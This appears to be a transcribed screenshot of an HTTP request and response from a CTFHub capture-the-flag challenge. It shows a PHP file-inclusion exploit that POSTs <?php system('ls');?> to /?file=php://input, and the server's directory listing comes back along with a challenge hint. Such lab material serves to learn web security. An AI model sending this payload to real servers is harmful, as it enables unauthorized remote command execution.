 Request
Raw Params Headers Hex
1 POST /?file=php://input HTTP/1.1
2 Host: challenge-f0ca6a38b6cd6247.sandbox.ctfhub.com:10080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0) Gecko/20100101 Firefox/77.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 21
11
12 <?php system('ls');?>
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: openresty/1.15.8.2
3 Date: Sun, 28 Jun 2020 10:44:24 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 101
6 Connection: close
7 X-Powered-By: PHP/5.6.40
8 Vary: Accept-Encoding
9 Access-Control-Allow-Origin: *
10 Access-Control-Allow-Headers: X-Requested-With
11 Access-Control-Allow-Methods: *
12
13 index.php
14 phpinfo.php
15 <hr>
16 i don't have shell, how to get flag?<br>
17 <a href="phpinfo.php">phpinfo</a>